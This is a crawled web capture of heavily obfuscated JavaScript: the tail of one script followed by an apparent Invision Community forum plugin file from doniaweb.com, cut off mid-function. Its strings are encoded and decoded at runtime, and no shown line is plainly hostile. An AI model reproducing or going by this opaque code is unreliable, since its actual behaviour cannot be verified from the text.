rGjkRdY="{}.<,^A!*Blga43_w:xsiqCUHIdZrkP#Woc=|DKTSQz5yO\"+R~vEtL9)>F%h@u/G1&`0n;meNJ[67Y2V(bp$?M8jXf]",YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,hYYVesD,w27ia2,slceu_;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,bxhYK3C=[],hGEiqB5=AtG6QWJ[0],hYYVesD=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<ORTSt53;slceu_++){var kO6MTN=rGjkRdY.indexOf(YRACdAR[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],hGEiqB5|=w27ia2<<hYYVesD,hYYVesD+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(bxhYK3C.push(hGEiqB5&AtG6QWJ[3]),hGEiqB5>>=AtG6QWJ[2],hYYVesD-=AtG6QWJ[2])}while(hYYVesD>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){bxhYK3C.push((hGEiqB5|w27ia2<<hYYVesD)&AtG6QWJ[3])}return W_FKkRp(bxhYK3C)}function ORTSt53(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=YRACdAR(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}if(this[ORTSt53(354)]===ORTSt53(355)){function bxhYK3C(SfXbY1){var rGjkRdY="lNHuAvJX>&@QL653wx$.<2Z(KeTaWS:!q?c;~0,iI%pjVo+M*ydY4fzh1k=Bn]C89O7\"Dbm[R/E_)F#r^}PG{|tgUs`",YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,hYYVesD,w27ia2,slceu_;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,bxhYK3C=[],hGEiqB5=AtG6QWJ[0],hYYVesD=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<ORTSt53;slceu_++){var kO6MTN=rGjkRdY.indexOf(YRACdAR[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],hGEiqB5|=w27ia2<<hYYVesD,hYYVesD+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(bxhYK3C.push(hGEiqB5&AtG6QWJ[3]),hGEiqB5>>=AtG6QWJ[2],hYYVesD-=AtG6QWJ[2])}while(hYYVesD>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){bxhYK3C.push((hGEiqB5|w27ia2<<hYYVesD)&AtG6QWJ[3])}return W_FKkRp(bxhYK3C)}function hGEiqB5(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=bxhYK3C(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}return!!(this[ORTSt53(AtG6QWJ[72])]&&this[ORTSt53(AtG6QWJ[72])][ORTSt53(357)][hGEiqB5(358)]===hGEiqB5(359))}}return!1})})();;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://doniaweb.com/uploads/javascript_utopics/front_front_utopics.js?v=9f2cfee04f1764007744
body_size: 9911
content:
var zbQOvG,wXIgKC,kOX6b7i,uEBhAg,nUpu9e9,VHBUCv,O2X36E,Ow38yW2,dQDICy;const bHZ94o=[0x0,0x1,0x8,0xff,"length","undefined",0x3f,0x6,"fromCodePoint",0x7,0xc,"push",0x5b,0x1fff,0x58,0xd,0xe,!0x1,0x77,0x7f,0x80,!0x0,0x78,0xaf,0xc6,"ui"];function EFMFPG(zbQOvG){var wXIgKC="1R7@xJj%XT9<peh|:^kQ&.ginC`E2*aB(scvqy;$fYrG)=d\"zbHP_{DwNW+}/O>63Fu4?SK0Ztl8UI~o5L]A,#[!mMV",kOX6b7i,uEBhAg,nUpu9e9,VHBUCv,O2X36E,Ow38yW2,dQDICy;Uhbr408(kOX6b7i=""+(zbQOvG||""),uEBhAg=kOX6b7i.length,nUpu9e9=[],VHBUCv=bHZ94o[0x0],O2X36E=bHZ94o[0x0],Ow38yW2=-bHZ94o[0x1]);for(dQDICy=bHZ94o[0x0];dQDICy<uEBhAg;dQDICy++){var EFMFPG=wXIgKC.indexOf(kOX6b7i[dQDICy]);if(EFMFPG===-bHZ94o[0x1])continue;if(Ow38yW2<bHZ94o[0x0]){Ow38yW2=EFMFPG}else{Uhbr408(Ow38yW2+=EFMFPG*bHZ94o[0xc],VHBUCv|=Ow38yW2<<O2X36E,O2X36E+=(Ow38yW2&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(nUpu9e9.push(VHBUCv&bHZ94o[0x3]),VHBUCv>>=bHZ94o[0x2],O2X36E-=bHZ94o[0x2])}while(O2X36E>bHZ94o[0x9]);Ow38yW2=-bHZ94o[0x1]}}if(Ow38yW2>-bHZ94o[0x1]){nUpu9e9.push((VHBUCv|Ow38yW2<<O2X36E)&bHZ94o[0x3])}return uc2q4vc(nUpu9e9)}function zSU7bGR(kOX6b7i){if(typeof zbQOvG[kOX6b7i]===bHZ94o[0x5]){return zbQOvG[kOX6b7i]=EFMFPG(wXIgKC[kOX6b7i])}return zbQOvG[kOX6b7i]}Uhbr408(zbQOvG={},wXIgKC=["pdgxlz*vyQ?Xi71^?@3tYbJe:|1&HeJ;Nz|Ua0`XR/<P_@","=P#_TWYQ|.BoohVqyi>2[#9nrFdbO/aauzDxPNap!+8(Lx","bc&I5LSPLDNUX07yxxWD&","JvVXjw|R7|gBz@}*@.&lZ/P*TFTap@H2s/7","G`1T]sz+@D17_}KC_05tCt0PH6Wt%;@GD&1sYDpq~<#CmAOviT1T)O1","oc#BBD|%uTvU!|J;N?@lQ","Xb:aZH9k1W^FXEj","QfibSz9_1|n","fG_9}PKnKQ~L=:%","^DRDO{/[e}2","lNU%cOG6N+lvZ@kEJbtX9Llp76dU$7t;sy1TkWCYJ3!R)EH$I<@","VX:j)v`_xW?t.J9&`*uP];:nw&ynp})Q#CsEM_]fJ","p(Ow3z0PSeLbFxY`K=sj|qAeo6mLU|Xy\"D@9)y2566AKsZ+2>y:T","HziDBv#^/NbSPKT$,@8Xp>xn+hGSV7Or~K#0v#>nt&","DF(T{];5:pFhv]Nv90yUllLWXekcgO{vxGuPs?^e&eut,x","QD}*d?(kb|O5>Lua~^LD9;@{Vhr^b/sy%k?J\"Kla?ej]Mn4^m&7",")f@(by]c<&\"%{ZWvg?!j2D;pskH.+yq;Qj}(n","+hdw(v1","3i7(;?Z_MFv","X6$jYb1qw&X8u+&E8Bi_:;m5EFySpA>nn?Zt8ziR","%d&BHP{*|pV3$;(n]=0tM}xq}<|ikOe$|d*BrDy6L6DC;e,cF1","3BtPul<{6|","&lHXSz2_:kkzR:p$H&^~\"]vQ/>QPx$Wi[PeBewLosT",",FIHA>E8cD)>.:aao}7P{$_+LW)}In:cfpgBkH=WU^l<o;e","MPp*PdWe<^\"xKb9;XbiTk>EYnF_uAKyy0Fxw_y^\"\"u#qCxuqkR","P0CZPPV>FTFX/E,cxb!_eWnaw+854hAf:D_w=vs8#Q{","r>ql0>~kJQ#/G+#fmcftY8U+T^KR5@","6^FjBOa_*kJ&f}@^BGuX>+8So6%8w@Rq4?ZT`A?5bW#qf@","(TmD}$H[j9S||`8`Jbl{ow[>I}R~@$FnXp@I\"$Zd+}X&y:gY^dR","PDWDLLb\"2}RPFq^f8cfaE#^%rFLKE0}r;TTa6{YR@","kP](UqJeXe45T,RG",".d(TQ}3?(/vZ+CPY)p3T","*DZTM;q7:.9&{x","Hjxlpz\"%6{]JVLDc(W$x>zGv!3nU?zB^`?c*Iq|LvQV`p$}r",";zd28SN5<^I*\"KXQ","+F\"_<HZ+newh6K:c2iSH{Ijk(/,({:jGg*bEjLE*8^","?r%U>/3jeh!qcbE*Sz>b+Kdfq3U6aOW2t&*9tW{8$e,4P|y;UjZjEfEL:/j7R","D^y9]Wld36%\"v]xa;?JH_$r3*}vwSqn2#zK_+cpqqDfUtb7^;GpI\"]N[x","^P#HtqBQOkfU;`7^s@&I>$lcneB^Mq,gHWC(YyGe^DaSm|^cT*`E|L+7","/TkZE~GW)}mllCjCPP+X0SW8wepzR","Ey!_o0j[$e*Sw||&2G7","n0Q(]Wdaz{nF3}.E**[21zc_=}wh&}m:1pK_c51","@W%slz1","}`C~,0M*#+l5Z}w*wcAJyveL&32F/@l$O}!Uu{4*FDK|jLp`","jW;2:W*Qf&^&LqT","CTLDvtOia}bt}h{vgDyUcf%Yeu!qezBr|pTE6o@Q9hz^&Eif#BZtg_1","^Pk(KHYW%","\"ygx)DKdW+B@DCQE!cLDvO)3~NFXMx","ABbE{P5pO>R8zEJy^Wq*vvZ_=.k8w|Y`","xv;2W$ZjdN`@WxQ&#j,J,~.*XFVl|@","t>Y89H~pqW1Z}AhfLcl(3c:nvp=_/E6qzF3j%/C%Q3*B`O0BR/*_&_ql~k_BR","O>/*~HU+uT|ZrK*ifW$x,;0W{Q18[hjnJ?(apl{*f&0g*z.fTvwx","dWLjR,;apF.yq0}*s*%UX[1","M&K0Btdf@/0to;]f8<cEz?t*76uknAuk8jdwu/nn7/FILxQc5P%ss}1","W?(t4ZG6L6cSx$wv;*dwc#A#V&5RdCDfTbP9N,QR5|q","uD8Xt>1a^Tltr7B^(G]XcD(aZe}uNAhfV^p94{1","C0nE;fe{Lpe^G;:&L1","APQZ4Z|{|pt5EE*iArfaJc1","$P!D\"ynXL/JeRZ(n$`NjB\"YWE^","7TnaZ>4PT>84ueO*1dXD,UMRXeAIK+iv(Gs8m_mpZ^!|kJh","J?:D^q&X$e#l``7^_F7E<z1q8F05c`]c,1","`dylj/YRd<RjFzO^cP>_Xo1","6TZTo;ck1.DUA`vaEToT;\"qasTHuA7$y(?a%^;1","fDUlgW^R2^","Rp1Dp[{e\".dwxE3k5F*2(~x+Oh[W7y\"E}?bX","p6l(hWxn}FFRHe4BsWO2*","ZDy9y}lpz6PBSx","vPU`&U+fPp2SsO?k/BrP`D\"v9&wtpqXBbTR~[SrdV<s","}iSHE},fJ3UbRqfQ.l[%KLU+cT]K_/zc5=1P8z46lh\">0`u^;@mDO+Dku|","_0KBLA$\"{QDKT:RB;p)l7dDa/hfUOeX","i*DB>c6WF6#IAAe$ty|_:U4i><`j)\"&E+>PX=]1","_P@l?o1","C&)*L_R!X+(","vzO%gU3+jQ|>R",">cnb8w!ijQr%q}%y4^.B50Xk>}tC`bbfd^RDtU_[cp","6>tX@LY\"#e","\"BTDG5s*Oh5K7LJQp6hw&}5+j","%lgxw,h[l>35*yjyw@{wi;%Qr>Huq}ck]c3j~zN_5{X+=zmgSz~TVASP@","v|D%#HYe7Wn>Desn`yx*P8(7qe;tXqOq+TTaUlM%ak","<6U{q#8ez6]*LZ8$@ug2c}}R","Dp^a(v>a*hyc;bBiy0d%EA<Q+}q@}]:E","YP@*B0sYKeoxIn.vPz2w7[x3UXknyZ@a1pC~O+*89h7yGK;n{fgx","]=_l6ws\"|604x:@CgW?`N]EQR6,gbz/v+FP*DI2lie=h)}:$ep8(;bP\"a.C",">2wxC;[>,Dn@DO.ERD^aTU^\"nFIX<hp&?=q%CtH[2>>}?@,gl&{wA;(aj","Eiu(udJ%={uvT,tB_=~T~q*v}}Y}#/6yEy0_p","O?+PZL~+&3<o{C1G(*plow~d>6O6lSNv@(c84lXnx","Jkwtyfck/FR86E\"`u?,06$G\"j+yS<Ae&&PH{}oWvy3p8iHjC~?^Z.","HF#`A=da1u_n+SO^ek$T","A}X~O/1","Dpxl^>GQ:/[gLnpQ96e%>,6WT&c}eq8CGBplC","6?*BGv]dH|oK/@M:p`#%`t=%=}!W$`wY]cSB2","!KrZl;[_~{&P$7RqWc;%=?}eY^oCf@","`&CaYbJY#Dk>nEEvBdJw~wE\"@DN%B7CrBdBD/INk%","idvlUS23:kj:\"K8$7/$T?ljkv/UIFnp`","M}]*1[6it&RZ>y`r0TPXc}&7","kpBtD6__D3<we:*iM21~~Lglj","!c3T/o(_NFC9uC1iUysj\"?&_}}vu_E[go<h%8lUj=.17M5ick(CP6cb\"#+Y","?z$a*0\"vx","6z:E^qla:W9]R","E*#l[U9nj9whOZ.27*GI/{rdV^io3Eui96xlG5[fFkZgrCKB90~%","!FqlvDZjdXS.J:^&q?U*3oD_?W6R:\"}vyD?0]Lnl~NI*^:%","NTkPqfxqp>xi@`cqbcTE@L|\"au!Q+S1r!FM(Yv1","\"P)*y?JYY>45Q]aq@De9s5$8QW85r`Z;g`jUB}c7","0j\"TJ/9_b/EZ?Z);.?Kb}{!^>{G}\"h;nJ|TDXU#*d67:Lx","PpWD)D}RopPt@|=;p0nj8A#ed.?|<hxal1","5KE*r]#Y]WpOo`ZyJi~x]LMWp>FkKb3kq0nP/dDa/>sBIxQ&[Ch%","HjCEj[sYd{(FWxnc4P@If5}\"|kUlzEjG(@7ZeqB%v3\"21@","EcXTQ>__`}_UKe7Bj0=l9zoP]TA($Kg2/0LXu{<8^|r%#nrQQ/?lO/%Yj","Tk;x>{?dY++vp|T","||dB}I&79F<?!`[faR","f\".{[E$:","N5~YYM7","$n+^0L`2,+Y?:P,","`G3T=5!Sj35KR","\"`Xs}I1","HWZThlJQ:{+_8;Ov]&,{2","`GP(W(=eDQ?tZv|$*|D0a~b88^?t(}}vTR","Wo[}#c.","uH[}F@.","b,5$8:CL9b_v*","F<0cg&CU0~nq*","O+Q)C`zjy","o<2rOO]ZibkI*","Zg(}`Mle.O","nN39Z*ie!O","98#NY(p{#NI@&kC",".+d:g","zfa:C*7^i","~(STl$U!!i","Kcpn{{aWkxh1M","MVg.J","~*qE{{Sn3R]","Ein!j%tP","1B?v4:rFB+","Egi$hZPbyr","JJLZB55el","N@%9ET0Rt0y<lk1>X179?","1iXDQ","0D}9mz2P","Logvg`\"","{Ei34:P0Sr","#du:1","<}K:/S\"","p{lv=vTKI0uVhQ{&","7!A3?W}/yrO8qo",".BC9n","}|A{lt,,I:","E3ViO6tr!","1f^SwK:?fPk#A{[[+jsy^^`e:\"F]hi|","{;ex+F`nnWI",",v(I>i`_(ag:IyGS",",ve.`$&$R|","@8y8KXZ",">M@8G","wGRAV9A&bv]","B`?AMQ*$","\"$Qa899l2","Ac2ru``VG","F<0cg&CU0~GiT9?Dvt+","y0!sc<Z&0v`\"F","M:Qg2p4y","LS3S~TD","e]_8*gzy","~:#Sc<*cgm@","}:LSGT]y","\"je<=>vC3.[:X3.h??j01gK/,","F<0cg&CU0~OI`]?DV`+)gO/","a\"T)MFC*","<GS5}/::^BtsE_)DCA[).{~y","+_&X(IVi","#&+T1?*i","8_f%wB4",",$b17?`x+{&",";]DO3Fo2Bvv5iER|.]VOGK*i","_e{OCB9Vu","0[DO3F<`]*@Rno","x_V(G","V$wTRNSi","1A.1TB4","^s.1J","5GS1j8kVgW8","y8`%","?tsK#DNk@*c&M","_er1e:}FY,9[}DSgN&O82TjA}W?[c@dSgnuKq5q`z{THvZ_>{&kT[cLsynshz!VA68>C|:=:eH*","|_{OG","JtsK!B\"Vu","1ABKq54","Q&9xCB9Vr]48y6}+GM","w]cz.","*GbL*966.]0e?^,","jcCr@_&","%Zos,[}O","JQ?P","jcUrd[M$A@@`Ol7BkS","H%J9E","28r}~Gkq","D)VpQ9<D0JYcU","D=M+pOO,P","3S45:Go!n329V","HZ|=78o)|.@&V","HZ|=78o)|.P1ln_v9\"X","Gp7$KI;(Tl(H3^>XQC;Wt,b","b%5f/","_0ZA(","/:n2A&G4QlI","Zc;WFS}D","}>h$[&?pB}9yx","(>Cc|&5WbT","GV;W,,b","L[@$/","(>:$Ih7mM","T6}p=_i8P91","0a^o2+YR^CHSDN1l%?7o","0X^=e"]);function Jyj0FRz(){var zbQOvG=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],wXIgKC,kOX6b7i,uEBhAg;Uhbr408(wXIgKC=void 0x0,kOX6b7i=[]);try{Uhbr408(wXIgKC=Object,kOX6b7i[bHZ94o[0xb]]("".__proto__.constructor.name))}catch(nUpu9e9){}AfQz2hi:for(uEBhAg=bHZ94o[0x0];uEBhAg<zbQOvG[bHZ94o[0x4]];uEBhAg++)try{var VHBUCv;wXIgKC=zbQOvG[uEBhAg]();for(VHBUCv=bHZ94o[0x0];VHBUCv<kOX6b7i[bHZ94o[0x4]];VHBUCv++)if(typeof wXIgKC[kOX6b7i[VHBUCv]]===bHZ94o[0x5])continue AfQz2hi;return wXIgKC}catch(nUpu9e9){}return wXIgKC||this}Uhbr408(kOX6b7i=Jyj0FRz()||{},uEBhAg=kOX6b7i.TextDecoder,nUpu9e9=kOX6b7i.Uint8Array,VHBUCv=kOX6b7i.Buffer,O2X36E=kOX6b7i.String||String,Ow38yW2=kOX6b7i.Array||Array,dQDICy=function(){var zbQOvG=new Ow38yW2(bHZ94o[0x14]),wXIgKC,kOX6b7i;Uhbr408(wXIgKC=O2X36E[bHZ94o[0x8]]||O2X36E.fromCharCode,kOX6b7i=[]);return function(uEBhAg){var nUpu9e9,VHBUCv,Ow38yW2,dQDICy;Uhbr408(VHBUCv=void 0x0,Ow38yW2=uEBhAg[bHZ94o[0x4]],kOX6b7i[bHZ94o[0x4]]=bHZ94o[0x0]);for(dQDICy=bHZ94o[0x0];dQDICy<Ow38yW2;){Uhbr408(VHBUCv=uEBhAg[dQDICy++],VHBUCv<=bHZ94o[0x13]?nUpu9e9=VHBUCv:VHBUCv<=0xdf?nUpu9e9=(VHBUCv&0x1f)<<bHZ94o[0x7]|uEBhAg[dQDICy++]&bHZ94o[0x6]:VHBUCv<=0xef?nUpu9e9=(VHBUCv&0xf)<<bHZ94o[0xa]|(uEBhAg[dQDICy++]&bHZ94o[0x6])<<bHZ94o[0x7]|uEBhAg[dQDICy++]&bHZ94o[0x6]:O2X36E[bHZ94o[0x8]]?nUpu9e9=(VHBUCv&bHZ94o[0x9])<<0x12|(uEBhAg[dQDICy++]&bHZ94o[0x6])<<bHZ94o[0xa]|(uEBhAg[dQDICy++]&bHZ94o[0x6])<<bHZ94o[0x7]|uEBhAg[dQDICy++]&bHZ94o[0x6]:(nUpu9e9=bHZ94o[0x6],dQDICy+=0x3),kOX6b7i[bHZ94o[0xb]](zbQOvG[nUpu9e9]||(zbQOvG[nUpu9e9]=wXIgKC(nUpu9e9))))}return kOX6b7i.join("")}}());function uc2q4vc(zbQOvG){return typeof uEBhAg!==bHZ94o[0x5]&&uEBhAg?new uEBhAg().decode(new nUpu9e9(zbQOvG)):typeof VHBUCv!==bHZ94o[0x5]&&VHBUCv?VHBUCv.from(zbQOvG).toString("utf-8"):dQDICy(zbQOvG)}function sm3sL0z(){}function KQuhSmr(kOX6b7i,uEBhAg=bHZ94o[0x1]){function nUpu9e9(kOX6b7i){var uEBhAg="78:~5*<vW)N0,dT\">K!4./gf=b$FGI2cYi|o`uptrqena}sl?6yA%(^Uh;J3mPzXZ+OBQjDM1@LxV{[wkEC&SH_9R#]",nUpu9e9,VHBUCv,zbQOvG,wXIgKC,O2X36E,Ow38yW2,dQDICy;Uhbr408(nUpu9e9=""+(kOX6b7i||""),VHBUCv=nUpu9e9.length,zbQOvG=[],wXIgKC=bHZ94o[0x0],O2X36E=bHZ94o[0x0],Ow38yW2=-bHZ94o[0x1]);for(dQDICy=bHZ94o[0x0];dQDICy<VHBUCv;dQDICy++){var EFMFPG=uEBhAg.indexOf(nUpu9e9[dQDICy]);if(EFMFPG===-bHZ94o[0x1])continue;if(Ow38yW2<bHZ94o[0x0]){Ow38yW2=EFMFPG}else{Uhbr408(Ow38yW2+=EFMFPG*bHZ94o[0xc],wXIgKC|=Ow38yW2<<O2X36E,O2X36E+=(Ow38yW2&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(zbQOvG.push(wXIgKC&bHZ94o[0x3]),wXIgKC>>=bHZ94o[0x2],O2X36E-=bHZ94o[0x2])}while(O2X36E>bHZ94o[0x9]);Ow38yW2=-bHZ94o[0x1]}}if(Ow38yW2>-bHZ94o[0x1]){zbQOvG.push((wXIgKC|Ow38yW2<<O2X36E)&bHZ94o[0x3])}return uc2q4vc(zbQOvG)}function VHBUCv(kOX6b7i){if(typeof zbQOvG[kOX6b7i]===bHZ94o[0x5]){return zbQOvG[kOX6b7i]=nUpu9e9(wXIgKC[kOX6b7i])}return zbQOvG[kOX6b7i]}Object[zSU7bGR(0x6d)](kOX6b7i,VHBUCv(0x6e),{[VHBUCv(0x6f)]:uEBhAg,[VHBUCv(0x70)]:bHZ94o[0x11]});return kOX6b7i}function Uhbr408(){Uhbr408=function(){}}ips[zSU7bGR(0x71)][zSU7bGR(0x72)](zSU7bGR(0x73),zSU7bGR(0x74),bHZ94o[0x15],function(){function kOX6b7i(kOX6b7i){var uEBhAg=".UqLdlSTFf!|`t7H]okJ;zC5jmxr4Du%}Nn$Myg=&#R3Z^_Qi,P8vOhB{(6*)w~X2+b[A0YV>\":9pGK@c1E/?<WIaes",nUpu9e9,VHBUCv,zbQOvG,wXIgKC,O2X36E,Ow38yW2,dQDICy;Uhbr408(nUpu9e9=""+(kOX6b7i||""),VHBUCv=nUpu9e9.length,zbQOvG=[],wXIgKC=bHZ94o[0x0],O2X36E=bHZ94o[0x0],Ow38yW2=-bHZ94o[0x1]);for(dQDICy=bHZ94o[0x0];dQDICy<VHBUCv;dQDICy++){var EFMFPG=uEBhAg.indexOf(nUpu9e9[dQDICy]);if(EFMFPG===-bHZ94o[0x1])continue;if(Ow38yW2<bHZ94o[0x0]){Ow38yW2=EFMFPG}else{Uhbr408(Ow38yW2+=EFMFPG*bHZ94o[0xc],wXIgKC|=Ow38yW2<<O2X36E,O2X36E+=(Ow38yW2&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(zbQOvG.push(wXIgKC&bHZ94o[0x3]),wXIgKC>>=bHZ94o[0x2],O2X36E-=bHZ94o[0x2])}while(O2X36E>bHZ94o[0x9]);Ow38yW2=-bHZ94o[0x1]}}if(Ow38yW2>-bHZ94o[0x1]){zbQOvG.push((wXIgKC|Ow38yW2<<O2X36E)&bHZ94o[0x3])}return uc2q4vc(zbQOvG)}function uEBhAg(uEBhAg){if(typeof zbQOvG[uEBhAg]===bHZ94o[0x5]){return zbQOvG[uEBhAg]=kOX6b7i(wXIgKC[uEBhAg])}return zbQOvG[uEBhAg]}const nUpu9e9=bHZ94o[0x11],VHBUCv=this;Uhbr408(this[uEBhAg(0x75)](uEBhAg(0x76),function(){function kOX6b7i(kOX6b7i){var uEBhAg="/*w+yCGuYcN3K}g,msbUS#f8PLx=nzV\")D.X;JB6tZ_dAE!io9F?2r>vI<TQ`~1lWq@%5j^:04&Rh$a(MOk]p7{[H|e",nUpu9e9,O2X36E,Ow38yW2,dQDICy,EFMFPG,zSU7bGR,Jyj0FRz;Uhbr408(nUpu9e9=""+(kOX6b7i||""),O2X36E=nUpu9e9.length,Ow38yW2=[],dQDICy=bHZ94o[0x0],EFMFPG=bHZ94o[0x0],zSU7bGR=-bHZ94o[0x1]);for(Jyj0FRz=bHZ94o[0x0];Jyj0FRz<O2X36E;Jyj0FRz++){var KQuhSmr=uEBhAg.indexOf(nUpu9e9[Jyj0FRz]);if(KQuhSmr===-bHZ94o[0x1])continue;if(zSU7bGR<bHZ94o[0x0]){zSU7bGR=KQuhSmr}else{Uhbr408(zSU7bGR+=KQuhSmr*bHZ94o[0xc],dQDICy|=zSU7bGR<<EFMFPG,EFMFPG+=(zSU7bGR&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(Ow38yW2.push(dQDICy&bHZ94o[0x3]),dQDICy>>=bHZ94o[0x2],EFMFPG-=bHZ94o[0x2])}while(EFMFPG>bHZ94o[0x9]);zSU7bGR=-bHZ94o[0x1]}}if(zSU7bGR>-bHZ94o[0x1]){Ow38yW2.push((dQDICy|zSU7bGR<<EFMFPG)&bHZ94o[0x3])}return uc2q4vc(Ow38yW2)}function uEBhAg(uEBhAg){if(typeof zbQOvG[uEBhAg]===bHZ94o[0x5]){return zbQOvG[uEBhAg]=kOX6b7i(wXIgKC[uEBhAg])}return zbQOvG[uEBhAg]}if(ips[uEBhAg(bHZ94o[0x12])](uEBhAg(bHZ94o[0x16]))){function nUpu9e9(kOX6b7i){var uEBhAg="Iu,@v[28=$;1:5*(.z#06~sHpRxPKAlqrYEFjZTXmVBe\"knWJbGfQa4]<{^?9dCg`!cMO7}w/hN+i3SD>%Ly&t)|oU_",nUpu9e9,O2X36E,Ow38yW2,dQDICy,EFMFPG,zSU7bGR,Jyj0FRz;Uhbr408(nUpu9e9=""+(kOX6b7i||""),O2X36E=nUpu9e9.length,Ow38yW2=[],dQDICy=bHZ94o[0x0],EFMFPG=bHZ94o[0x0],zSU7bGR=-bHZ94o[0x1]);for(Jyj0FRz=bHZ94o[0x0];Jyj0FRz<O2X36E;Jyj0FRz++){var KQuhSmr=uEBhAg.indexOf(nUpu9e9[Jyj0FRz]);if(KQuhSmr===-bHZ94o[0x1])continue;if(zSU7bGR<bHZ94o[0x0]){zSU7bGR=KQuhSmr}else{Uhbr408(zSU7bGR+=KQuhSmr*bHZ94o[0xc],dQDICy|=zSU7bGR<<EFMFPG,EFMFPG+=(zSU7bGR&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(Ow38yW2.push(dQDICy&bHZ94o[0x3]),dQDICy>>=bHZ94o[0x2],EFMFPG-=bHZ94o[0x2])}while(EFMFPG>bHZ94o[0x9]);zSU7bGR=-bHZ94o[0x1]}}if(zSU7bGR>-bHZ94o[0x1]){Ow38yW2.push((dQDICy|zSU7bGR<<EFMFPG)&bHZ94o[0x3])}return uc2q4vc(Ow38yW2)}function O2X36E(kOX6b7i){if(typeof zbQOvG[kOX6b7i]===bHZ94o[0x5]){return zbQOvG[kOX6b7i]=nUpu9e9(wXIgKC[kOX6b7i])}return zbQOvG[kOX6b7i]}let Ow38yW2=ips[uEBhAg(bHZ94o[0x12])](uEBhAg(0x79));if(Ow38yW2[uEBhAg(0x7a)]("//")){function dQDICy(kOX6b7i){var uEBhAg="T+8J\"!r1)9Fb6Vzc{4|OCS(I7]2E:Bs}%HXZv.APY=5g^uUpLkyNiR@/?a[w&Kjql$DQ~GWm3od<#`*n>Mx;fhe0,_t",nUpu9e9,O2X36E,Ow38yW2,dQDICy,EFMFPG,zSU7bGR,Jyj0FRz;Uhbr408(nUpu9e9=""+(kOX6b7i||""),O2X36E=nUpu9e9.length,Ow38yW2=[],dQDICy=bHZ94o[0x0],EFMFPG=bHZ94o[0x0],zSU7bGR=-bHZ94o[0x1]);for(Jyj0FRz=bHZ94o[0x0];Jyj0FRz<O2X36E;Jyj0FRz++){var KQuhSmr=uEBhAg.indexOf(nUpu9e9[Jyj0FRz]);if(KQuhSmr===-bHZ94o[0x1])continue;if(zSU7bGR<bHZ94o[0x0]){zSU7bGR=KQuhSmr}else{Uhbr408(zSU7bGR+=KQuhSmr*bHZ94o[0xc],dQDICy|=zSU7bGR<<EFMFPG,EFMFPG+=(zSU7bGR&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(Ow38yW2.push(dQDICy&bHZ94o[0x3]),dQDICy>>=bHZ94o[0x2],EFMFPG-=bHZ94o[0x2])}while(EFMFPG>bHZ94o[0x9]);zSU7bGR=-bHZ94o[0x1]}}if(zSU7bGR>-bHZ94o[0x1]){Ow38yW2.push((dQDICy|zSU7bGR<<EFMFPG)&bHZ94o[0x3])}return uc2q4vc(Ow38yW2)}function EFMFPG(kOX6b7i){if(typeof zbQOvG[kOX6b7i]===bHZ94o[0x5]){return zbQOvG[kOX6b7i]=dQDICy(wXIgKC[kOX6b7i])}return zbQOvG[kOX6b7i]}Ow38yW2=window[EFMFPG(0x7b)][EFMFPG(0x7c)]+Ow38yW2}else{function zSU7bGR(kOX6b7i){var uEBhAg="AWinkrBhlC:DXdw+0Q=@/a~v\"RJ?{g_.!IjVqzs73*(,pZt[S258yYu$1f<xNEeFGUMbTomKOHP]`9&L#>}6|^4c);%",nUpu9e9,O2X36E,Ow38yW2,dQDICy,EFMFPG,zSU7bGR,Jyj0FRz;Uhbr408(nUpu9e9=""+(kOX6b7i||""),O2X36E=nUpu9e9.length,Ow38yW2=[],dQDICy=bHZ94o[0x0],EFMFPG=bHZ94o[0x0],zSU7bGR=-bHZ94o[0x1]);for(Jyj0FRz=bHZ94o[0x0];Jyj0FRz<O2X36E;Jyj0FRz++){var 